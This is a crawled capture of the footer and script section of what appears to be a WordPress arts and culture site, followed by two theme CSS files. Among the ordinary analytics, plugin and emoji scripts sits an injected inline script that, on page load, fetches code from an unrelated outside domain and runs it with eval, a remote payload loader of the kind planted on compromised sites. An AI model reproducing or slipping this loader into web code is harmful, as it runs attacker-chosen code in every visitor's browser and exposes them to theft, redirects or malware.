<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"b31f1bd209"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3
body_size: 558
content:
@font-face{font-family:'Visual Composer Starter Font';src:url(../fonts/visual-composer-starter-font.eot);src:url(../fonts/visual-composer-starter-font.eot?#iefix) format('embedded-opentype'),url(../fonts/visual-composer-starter-font.woff2) format('woff2'),url(../fonts/visual-composer-starter-font.woff) format('woff'),url(../fonts/visual-composer-starter-font.ttf) format('truetype'),url(../fonts/visual-composer-starter-font.svg#visual-composer-starter-font) format('svg')}[data-icon]:before{font-family:"Visual Composer Starter Font"!important;content:attr(data-icon);font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" vct-icon-"]:before,[class^=vct-icon-]:before{font-family:"Visual Composer Starter Font"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vct-icon-chat-bubble-outline:before{content:"\61"}.vct-icon-event-note:before{content:"\62"}.vct-icon-facebook-with-circle:before{content:"\63"}.vct-icon-flickr-with-circle:before{content:"\64"}.vct-icon-folder-open:before{content:"\65"}.vct-icon-github-with-circle:before{content:"\66"}.vct-icon-twitter-with-circle:before{content:"\67"}.vct-icon-vimeo-with-circle:before{content:"\68"}.vct-icon-youtube-with-circle:before{content:"\69"}.vct-icon-instagram-with-circle:before{content:"\6a"}.vct-icon-linkedin-with-circle:before{content:"\6b"}.vct-icon-mail:before{content:"\6c"}.vct-icon-mail-circle:before{content:"\6d"}.vct-icon-person-outline:before{content:"\6e"}.vct-icon-pinterest-with-circle:before{content:"\6f"}.vct-icon-search:before{content:"\70"}.vct-icon-dropdown:before{content:"\71";position:relative;margin-top:5px;}.vct-icon-close:before{content:"\72"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.9
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}
